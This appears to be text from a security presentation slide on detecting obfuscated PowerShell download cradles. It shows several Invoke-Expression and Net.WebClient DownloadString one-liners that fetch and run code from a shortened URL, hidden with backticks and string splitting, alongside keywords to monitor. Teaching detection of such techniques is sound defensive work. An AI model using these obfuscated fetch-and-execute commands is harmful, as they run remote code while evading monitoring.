 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
DownloadString CAN be treated as a string or variable if .Invoke is used!
Invoke-Expression (New-Object Net.WebClient).("Down"+"loadString").Invoke(
'ht'+'tps://bit.ly/L3g1t')
$ds = "Down"+"loadString"; Invoke-Expression (New-Object Net.WebClient).
$ds.Invoke( 'ht'+'tps://bit.ly/L3g1t')
 